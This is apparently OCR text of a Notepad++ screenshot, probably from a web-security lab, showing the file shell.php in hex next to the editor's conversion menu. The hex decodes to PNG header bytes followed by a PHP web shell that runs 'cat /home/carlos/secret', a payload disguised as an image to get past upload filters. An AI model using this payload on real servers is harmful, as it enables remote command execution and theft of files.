 ile Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
shell.php
1 89504e470d0a1a0a3C3F706870206563686F207368656C6C
2 5F657865632827636174202F686F6D65
3 2F6361726C6F732F7365637265742729
4 3B203F3E
MIME Tools
Converter
NppExport
Plugins Admin...
Open Plugins Folder...
ASCII -> HEX
HEX -> ASCII
Conversion Panel
Edit Configuration File
About